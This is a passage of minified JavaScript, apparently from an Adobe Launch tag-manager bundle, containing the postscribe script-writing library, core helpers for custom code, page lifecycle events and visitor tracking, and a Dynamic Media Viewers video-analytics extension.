e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){var n=f+t,r=e.getAttribute(n);return l.existy(r)?String(r):r}function s(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=f+t;l.existy(n)&&""!==n?e.setAttribute(r,n):e.removeAttribute(r)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=a(n(3)),l=r(n(4)),d=!1,f="data-ps-",p="ps-style",m="ps-script",g=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=n,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new u.default("",{autoFix:n.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],s(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();l.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,n=void 0,r=void 0,a=[];(t=this.parser.readToken())&&!(n=l.isScript(t))&&!(r=l.isStyle(t));)(t=this.options.beforeWriteToken(t))&&a.push(t);a.length>0&&this._writeStaticTokens(a),n&&this._handleScriptToken(t),r&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,d&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),d&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,n=[],r=[],a=[],i=e.length,o=0;o<i;o++){var s=e[o],c=s.toString();if(n.push(c),s.attrs){if(!/^noscript$/i.test(s.tagName)){var u=t++;r.push(c.replace(/(\/?>)/," "+f+"id="+u+" $1")),s.attrs.id!==m&&s.attrs.id!==p&&a.push("atomicTag"===s.type?"":"<"+s.tagName+" "+f+"proxyof="+u+(s.unary?" />":">"))}}else r.push(c),a.push("endTag"===s.type?c:"")}return{tokens:e,raw:n.join(""),actual:r.join(""),proxy:a.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];l.existy(e=t.shift());){var n=1===e.nodeType;if(!n||!o(e,"proxyof")){n&&(this.actuals[o(e,"id")]=e,s(e,"id"));var r=e.parentNode&&o(e.parentNode,"proxyof");r&&this.actuals[r].appendChild(e)}t.unshift.apply(t,l.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,n=this.parser.clear();n&&this.writeQueue.unshift(n),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,p),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),l.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var n=this.doc.getElementById(t);n&&n.parentNode.replaceChild(e,n)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var n=this._buildScript(e),r=this._shouldRelease(n),a=this.options.afterAsync;e.src&&(n.src=e.src,this._scriptLoadHandler(n,r?a:function(){t(),a()}));try{this._insertCursor(n,m),n.src&&!r||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return l.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function n(){e=e.onload=e.onreadystatechange=e.onerror=null}function r(){n(),null!=t&&t(),t=null}function a(e){n(),o(e),null!=t&&t(),t=null}function i(e,t){var n=e["on"+t];null!=n&&(e["_on"+t]=n)}var o=this.options.error;i(e,"load"),i(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){a({msg:"onload handler failed "+t+" @ "+e.src})}r()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void a({msg:"onerror handler failed "+t+" @ "+e.src})}a({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&r()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=g},function(e){var t;t=function(){return function(e){function t(r){if(n[r])return n[r].exports;var a=n[r]={exports:{},id:r,loaded:!1};return e[r].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var a=r(n(1));e.exports=a.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function a(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var o=a(n(2)),s=a(n(3)),c=r(n(6)),u=n(5),l={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},d=function(){function e(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=n;var a=!1,s={};for(var u in o)o.hasOwnProperty(u)&&(r.autoFix&&(s[u+"Fix"]=!0),a=a||s[u+"Fix"]);a?(this._readToken=(0,c.default)(this,s,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,s,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in l)if(l.hasOwnProperty(e)&&l[e].test(this.stream)){var t=s[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var f in t.default=d,d.tokenToString=function(e){return e.toString()},d.escapeAttributes=function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=(0,u.escapeQuotes)(e[n],null));return t},d.supports=o,o)o.hasOwnProperty(f)&&(d.browserHasFlaw=d.browserHasFlaw||!o[f]&&f)},function(e,t){"use strict";t.__esModule=!0;var n=!1,r=!1,a=window.document.createElement("div");try{var i="<P><I></P></I>";a.innerHTML=i,t.tagSoup=n=a.innerHTML!==i}catch(e){t.tagSoup=n=!1}try{a.innerHTML="<P><i><P></P></i></P>",t.selfClose=r=2===a.childNodes.length}catch(e){t.selfClose=r=!1}a=null,t.tagSoup=n,t.selfClose=r},function(e,t,n){"use strict";function r(e){var t=e.indexOf("-->");if(t>=0)return new u.CommentToken(e.substr(4,t-1),t+3)}function a(e){var t=e.indexOf("<");return new u.CharsToken(t>=0?t:e.length)}function i(e){var t,n,r;if(-1!==e.indexOf(">")){var a=e.match(l.startTag);if(a){var i=(t={},n={},r=a[2],a[2].replace(l.attr,(function(e,a){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",n[arguments[5]]=!0):t[a]=arguments[2]||arguments[3]||arguments[4]||l.fillAttr.test(a)&&a||"":t[a]="",r=r.replace(e,"")})),{v:new u.StartTagToken(a[1],a[0].length,t,n,!!a[3],r.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":c(i)))return i.v}}}function o(e){var t=i(e);if(t){var n=e.slice(t.length);if(n.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var r=n.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(r)return new u.AtomicTagToken(t.tagName,r[0].length+t.length,t.attrs,t.booleanAttrs,r[1])}}}function s(e){var t=e.match(l.endTag);if(t)return new u.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=r,t.chars=a,t.startTag=i,t.atomicTag=o,t.endTag=s;var u=n(4),l={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var a=n(5),i=(t.Token=function e(t,n){r(this,e),this.type=t,this.length=n,this.text=""},t.CommentToken=function(){function e(t,n){r(this,e),this.type="comment",this.length=n||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){r(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,n,a,i,o){r(this,e),this.type=t,this.length=a,this.text="",this.tagName=n,this.attrs=i,this.booleanAttrs=o,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n="<"+e.tagName;for(var r in e.attrs)if(e.attrs.hasOwnProperty(r)){n+=" "+r;var i=e.attrs[r];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[r]||(n+='="'+(0,a.escapeQuotes)(i)+'"')}return e.rest&&(n+=" "+e.rest),e.unary&&!e.html5Unary?n+="/>":n+=">",null!=t&&(n+=t+"</"+e.tagName+">"),n},e}());t.StartTagToken=function(){function e(t,n,a,i,o,s){r(this,e),this.type="startTag",this.length=n,this.text="",this.tagName=t,this.attrs=a,this.booleanAttrs=i,this.html5Unary=!1,this.unary=o,this.rest=s}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,n,a,i,o){r(this,e),this.type="atomicTag",this.length=n,this.text="",this.tagName=t,this.attrs=a,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=o}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,n){r(this,e),this.type="endTag",this.length=n,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=n},function(e,t){"use strict";function n(e){return e&&"startTag"===e.type&&(e.unary=s.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function r(e,t){var r=e.stream,a=n(t());return e.stream=r,a}function a(e,t){var n=t.pop();e.prepend("</"+n.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},
e.containsTagName=function(e){for(var t,n=0;t=this[n];n++)if(t.tagName===e)return!0;return!1},e}function o(e,t,o){function s(){var t=r(e,o);t&&l[t.type]&&l[t.type](t)}var u=i(),l={startTag:function(n){var r=n.tagName;"TR"===r.toUpperCase()&&u.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),s()):t.selfCloseFix&&c.test(r)&&u.containsTagName(r)?u.lastTagNameEq(r)?a(e,u):(e.prepend("</"+n.tagName+">"),s()):n.unary||u.push(n)},endTag:function(n){u.last()?t.tagSoupFix&&!u.lastTagNameEq(n.tagName)?a(e,u):u.pop():t.tagSoupFix&&(o(),s())}};return function(){return s(),n(o())}}t.__esModule=!0,t.default=o;var s=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function n(e){return null!=e}function r(e){return"function"==typeof e}function a(e,t,n){var r=void 0,a=e&&e.length||0;for(r=0;r<a;r++)t.call(n,e[r],r)}function i(e,t,n){for(var r in e)e.hasOwnProperty(r)&&t.call(n,r,e[r])}function o(e,t){return e=e||{},i(t,(function(t,r){n(e[t])||(e[t]=r)})),e}function s(e){try{return Array.prototype.slice.call(e)}catch(r){var t=(n=[],a(e,(function(e){n.push(e)})),{v:n});if("object"===(void 0===t?"undefined":f(t)))return t.v}var n}function c(e){return e[e.length-1]}function u(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function l(e){return u(e,"script")}function d(e){return u(e,"style")}t.__esModule=!0;var f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=n,t.isFunction=r,t.each=a,t.eachKey=i,t.defaults=o,t.toArray=s,t.last=c,t.isTag=u,t.isScript=l,t.isStyle=d}])},"object"==typeof t&&"object"==typeof e?e.exports=r():"function"==typeof define&&define.amd?define([],r):"object"==typeof t?t.postscribe=r():n.postscribe=r()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document").createElement("div");e.exports=function(e){return r.innerHTML=e,r.textContent||r.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),a=function(e){for(var t=r.querySelectorAll("script"),n=0;n<t.length;n++){var a=t[n];if(e.test(a.src))return a}},i=function(){return a(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:i,byRegexPattern:a}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:r.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise"),a=0;e.exports=function(e,t){var n="_runScript"+ ++a,i=new r((function(t,a){_satellite[n]=function(i){delete _satellite[n],new r((function(t){t(i.call(e.event.element,e.event,e.event.target,r))})).then(t,a)}}));return{code:'<script>_satellite["'+n+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:i}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-promise"),i=0,o={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=o[e];t&&(delete o[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=o[e];t&&(delete o[e],t.reject())};var s=function(e){return-1!==e.indexOf("${reactorCallbackId}")},c=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},u=function(e){return e.settings.isExternal};e.exports=function(e,t){var n;return u(e)&&(t=r.replaceTokens(t,e.event)),s(t)?(n=new a((function(e,t){o[String(i)]={resolve:e,reject:t}})),t=c(t,i),i+=1):n=a.resolve(),{code:t,promise:n}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-load-script"),a=n("@adobe/reactor-promise"),i=n("../../helpers/findPageScript").byRegexPattern,o={},s={},c=function(e){return s[e]||(s[e]=r(e)),s[e]};_satellite.__registerScript=function(e,t){var n;if(document.currentScript)n=document.currentScript.getAttribute("src");else{var r=new RegExp(".*"+e+".*");n=i(r).getAttribute("src")}o[n]=t},e.exports=function(e){return o[e]?a.resolve(o[e]):new a((function(t){c(e).then((function(){t(o[e])}),(function(){t()}))}))}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("@adobe/reactor-document"),i=-1!==r.navigator.appVersion.indexOf("MSIE 10"),o="WINDOW_LOADED",s="DOM_READY",c="PAGE_BOTTOM",u=[c,s,o],l=function(e,t){return{element:e,target:e,nativeEvent:t}},d={};u.forEach((function(e){d[e]=[]}));var f=function(e,t){u.slice(0,m(e)+1).forEach((function(e){g(t,e)}))},p=function(){return"complete"===a.readyState?o:"interactive"===a.readyState?i?null:s:void 0},m=function(e){return u.indexOf(e)},g=function(e,t){d[t].forEach((function(t){h(e,t)})),d[t]=[]},h=function(e,t){var n=t.trigger,r=t.syntheticEventFn;n(r?r(e):null)};r._satellite=r._satellite||{},r._satellite.pageBottom=f.bind(null,c),a.addEventListener("DOMContentLoaded",f.bind(null,s),!0),r.addEventListener("load",f.bind(null,o),!0),r.setTimeout((function(){var e=p();e&&f(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){d[c].push({trigger:e})},registerDomReadyTrigger:function(e){d[s].push({trigger:e,syntheticEventFn:l.bind(null,a)})},registerWindowLoadedTrigger:function(e){d[o].push({trigger:e,syntheticEventFn:l.bind(null,r)})}}}},"core/src/lib/helpers/visitorTracking.js":{script:function(e,t,n){"use strict";var r,a=n("@adobe/reactor-document"),i=n("@adobe/reactor-window"),o=n("./getNamespacedStorage"),s="visitorTracking",c=o("localStorage",s),u=o("sessionStorage",s),l=function(){var e=u.getItem("landingPage");return e||(u.setItem("landingPage",i.location.href),u.setItem("landingTime",(new Date).getTime())),!e},d=function(){return u.getItem("landingPage")},f=function(){return Number(u.getItem("landingTime"))},p=function(){return Number(c.getItem("sessionCount"))},m=function(){return Number(c.getItem("pagesViewed"))},g=function(){var e=(new Date).getTime();return Math.floor((e-f())/1e3/60)},h=function(){return u.getItem("trafficSource")},v=function(){return Number(u.getItem("pagesViewed"))},b=function(){return 1===p()},y=function(e){e&&c.setItem("sessionCount",p()+1)},S=function(){u.setItem("pagesViewed",v()+1)},P=function(){c.setItem("pagesViewed",m()+1)},C=function(){u.getItem("trafficSource")||u.setItem("trafficSource",a.referrer)};r=l(),y(r),P(),S(),C(),e.exports={getLandingPage:d,getLandingTime:f,getMinutesOnSite:g,getSessionCount:p,getLifetimePageViewCount:m,getSessionPageViewCount:v,getTrafficSource:h,getIsNewVisitor:b}}},"core/src/lib/helpers/getNamespacedStorage.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-window"),i="com.adobe.reactor.core";e.exports=function(e,t){var n='"'+e+'" is not available on the window object.',o=i+"."+t;return{getItem:function(t){try{return a[e].getItem(o+"."+t)}catch(e){return r.logger.warn(n),null}},setItem:function(t,i){try{return a[e].setItem(o+"."+t,i),!0}catch(e){return r.logger.warn(n),!1}}}}}}}},"extension-dmviewers":{displayName:"Dynamic Media Viewers",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP414d4f4369874f3aa0ea137f5cc78c5e/",settings:{videoTrackerProp:{trackVA:!0}},modules:{"extension-dmviewers/src/lib/dataElements/dmEventParameters.js":{name:"dm-event-parameters",displayName:"Viewer Event",script:function(e,t,n){"use strict";var r=n("../codeLibrary/dmviewersAPI");e.exports=function(e,t){var n=r.getInstance();t.detail||(t.detail={objID:"COMMON_TRACK",eventName:"COMMON"});var a=n.getEventData(e.dmEventDataType,e.dmParameterName,t);return a||""}}},"extension-dmviewers/src/lib/events/dmEvent.js":{name:"dm-event",displayName:"Viewer Event",script:function(e){"use strict";e.exports=function(e,t){var n=e.dmEventTrackName;document.addEventListener(n,(function(e){if(e.type===n){var r={};r.nativeEvent=e,r.element=e.target,r.target=e.target,r.detail=e.detail,t(r)}}),!0)}}},"extension-dmviewers/src/lib/sharedModules/dmviewersInstance.js":{name:"dmviewers-instance",shared:!0,script:function(e,t,n,r){"use strict";var a,i,o,s=r.getExtensionSettings(),c=n("../codeLibrary/dmviewersAPI"),u=n("../codeLibrary/dmConstants"),l=(a=c,i={videoTrackerProp:s.videoTrackerProp||u.getDefaultVideoTrackingConfig()},o=a.getInstance(i),r.logger.info("dmviewers Set dmeventnames: "+JSON.stringify(i)),o);void 0!==_satellite&&(_satellite._dmviewers_v001=function(){return l}),e.exports=l}},"extension-dmviewers/src/lib/sharedModules/vaprovider.js":{script:function(e,t,n,r){"use strict";e.exports=function(){function e(e){if(null==e)return 0;var t=parseInt(e);return isNaN(t)?0:Math.round(t/1e3)}var t=r.getSharedModule("adobe-video-analytics","media-heartbeat"),n=r.getSharedModule("adobe-video-analytics","get-instance");if(void 0!==n){var a=function(e){function t(t,n){this._queuedAPICalls=[],this._tracker=null,this._creatingTracker=!0,this._internalError=!1;var r=this;e(t,n).then((function(e){r._creatingTracker=!1,r._tracker=e,r._queuedAPICalls.forEach((function(e){r[e].apply(r._tracker,e.arguments)}))})).catch((function(e){console.log(e),r._internalError=!0}))}return["trackSessionStart","trackSessionEnd","trackComplete","trackPlay","trackPause","trackEvent","trackError"].forEach((function(e){t.prototype[e]=function(){if(!this._internalError)return this._creatingTracker?(r.logger.info("Creating MediaHeartbeat instance. Queuing current API call."),void this._queuedAPICalls.push({name:e,arguments:arguments})):void this._tracker[e].apply(this._tracker,arguments);r.logger.error("Error creating MediaHeartbeat instance. API call is dropped.")}})),t}(n),i=function(n){this._player=n;var r=function(e){this._videoPlayer=e};r.prototype.getCurrentPlaybackTime=function(){return e(this._videoPlayer.getCurrentPlayhead("CURRENT_TIME"))},r.prototype.getQoSObject=function(){return t.createQoSObject()},this._mediaHeartbeat=new a(new r(this._player))};return i.prototype.track=function(e){switch(this.fixTrackingParameters(e)&&this._onUnload(),e.eventType){case"LOAD":case"SWAP":this._onLoad();break;case"METADATA":e.params[1];break;case"PLAY":this._onPlay();break;case"PAUSE":this._onPause();break;case"STOP":this._onComplete(),this._onUnload(),this._onLoad()}},i.prototype.fixTrackingParameters=function(t){var n=!1;return"LOAD"===t.eventType?(t.params.length>2&&(this.playerName=t.params[1]),t.params.length>6&&(this.videoAsset=t.params[6]+"/"+t.params[6])):"METADATA"===t.eventType?"DURATION"===t.params[1]&&(this.videoDuration=e(t.params[2])):"SWAP"===t.eventType&&t.params.length>2&&(this.videoAsset=t.params[2],n=!0),n},i.prototype.getVideoInfo=function(){var e={};return e.id=this.videoAsset,e.name=this.videoAsset,e.length=this.videoDuration,e.streamType=t.StreamType.VOD,e.playerName=this.playerName,e.playhead=this.getCurrentPlayhead(),e},i.prototype.getCurrentPlayhead=function(){return e(this._player.getCurrentPlayhead())},i.prototype.destroy=function(){this._player&&(this._mediaHeartbeat=null,this._player=null,this._uninstallEventListeners())},i.prototype._onLoad=function(){var e={isUserLoggedIn:"false",tvStation:"",programmer:"Adobe Dynamic Media"},n=this.getVideoInfo(),r=t.createMediaObject(n.name,n.id,n.length,t.StreamType.VOD),a={};a[t.VideoMetadataKeys.EPISODE]="",a[t.VideoMetadataKeys.SHOW]="",r.setValue(t.MediaObjectKey.StandardVideoMetadata,a),this.currentInfo={mediaInfo:r,contextData:e},this._mediaHeartbeat.trackSessionStart(r,e)},i.prototype._onUnload=function(){r.logger.info("Player event: VIDEO_UNLOAD"),this._mediaHeartbeat.trackSessionEnd()},i.prototype._onPlay=function(){r.logger.info("Player event: PLAY"),this._mediaHeartbeat.trackPlay()},i.prototype._onPause=function(){r.logger.info("Player event: PAUSE"),this._mediaHeartbeat.trackPause()},i.prototype._onSeekStart=function(){r.logger.info("Player event: SEEK_START"),this._mediaHeartbeat.trackEvent(t.Event.SeekStart)},i.prototype._onSeekComplete=function(){r.logger.info("Player event: SEEK_COMPLETE"),this._mediaHeartbeat.trackEvent(t.Event.SeekComplete)},i.prototype._onBufferStart=function(){r.logger.info("Player event: BUFFER_START"),this._mediaHeartbeat.trackEvent(t.Event.BufferStart)},i.prototype._onBufferComplete=function(){r.logger.info("Player event: BUFFER_COMPLETE"),this._mediaHeartbeat.trackEvent(t.Event.BufferComplete)},i.prototype._onComplete=function(){r.logger.info("Player event: COMPLETE"),this._mediaHeartbeat.trackComplete()},{VAprovider:i}}r.logger.error("Adobe Media Analytics for Audio and Video is not installed.")}()},name:"vaprovider",shared:!0},"extension-dmviewers/src/lib/codeLibrary/dmviewersAPI.js":{script:function(e,t,n,r){"use strict";var a=n("../sharedModules/vaprovider"),i=n("./dmConstants");e.exports=function(){var e=null,t={},n={getInstance:function(t){return t&&(e=t),this}},o=function(e,t,n){this.isReady=!1,this.enableVA=n,this.eventsData=[],this.containerId=e.objID,this.setDataAndInitVA(e,t,n)};o.prototype.setDataAndInitVA=function(e,t,n){this.isReady||"LOAD"!==e.eventType||(this.isReady=!0,i.isVideoClass(e.compClass)&&t&&n&&(this.enableVA=!0,this.vap=new t.VAprovider(this))),this.setData(e)},o.prototype.setData=function(e){if(this.eventsData[e.eventType]=e,this.eventsData.COMMON={objID:e.objID,compClass:e.compClass,instName:e.instName,timeStamp:e.timeStamp,eventName:e.eventName},this.enableVA&&i.isVideoClass(e.compClass)&&this.vap){var t=this;setTimeout((function(){t.vap.track(e)}),0)}},o.prototype.getCurrentPlayhead=function(){var e=this.eventsData.CURRENT_TIME;return e=e&&e.params?e.params[1]:0};var s=function(e,t,n,a,o){var s=o.split(","),c={objID:e,compClass:t,instName:n,timeStamp:a,eventInfo:o,eventType:s[0].toString(),eventName:s[0].toString(),params:[]},u=c[c.eventType]={};if(i.dmEventDataDef[c.eventType]||"CURRENT_TIME"===c.eventType){var l="CURRENT_TIME"!==c.eventType?Object.keys(i.dmEventDataDef[c.eventType]):["curtime"],d=o.split(",");for(var f in d)d.hasOwnProperty(f)&&(c.params.push(decodeURIComponent(d[f])+""),f>0&&l[f-1]&&(u[l[f-1].replace(/ /g,"")]=c.params[c.params.length-1]));return c}r.logger.info("dmviewers parseEventData: unsupported "+c.eventType)};return n.trackingFn=function(n,r,i,c,u){if(e){var l=s(n,r,i,c,u);if(l){var d=t[n];if(null==d||void 0===d?d=t[n]=new o(l,a,e.videoTrackerProp.trackVA):d.isReady?d.setData(l):d.setDataAndInitVA(l,a,e.videoTrackerProp.trackVA),"CURRENT_TIME"!==l.eventType){var f=t.COMMON_TRACK;f?f.setData(l):t.COMMON_TRACK=new o(l,a,!1)}if(d.isReady){var p=new CustomEvent("DM_EXT_"+l.eventType,{detail:{dm:l,eventName:l.eventType,objID:n}});document.dispatchEvent(p)}}}},n.getEventData=function(e,n,r){var a=t[r.detail.objID].eventsData,o=i.dmEventDataDef[e][n],s=null;return void 0!==o?s=a[e]?a[e].eventInfo.split(",")[o]:"":"COMMON"===e&&(s=a[e]?a[e][n]:""),s},n.getRegisteredViewers=function(){return t},n}()}},"extension-dmviewers/src/lib/codeLibrary/dmConstants.js":{script:function(e){"use strict";var t,n;e.exports=(n={VideoPlayer:!0,Video360Player:!0},{dmEventDataDef:t={COMMON:{objID:void 0,compClass:void 0,eventName:void 0,instName:void 0,timeStamp:void 0},BANNER:{asset:1,frame:2,label:3},HREF:{rollover:1},ITEM:{rollover:1},LOAD:{"viewer type":1,"application name":2,"viewer version":3,"sdk version":4,company:5,asset:6},METADATA:{type:1,length:2},MILESTONE:{milestone:1},PAGE:{frame:1,label:2},PAN:{none:0},PAUSE:{timestamp:1},PLAY:{timestamp:1},SPIN:{"frame 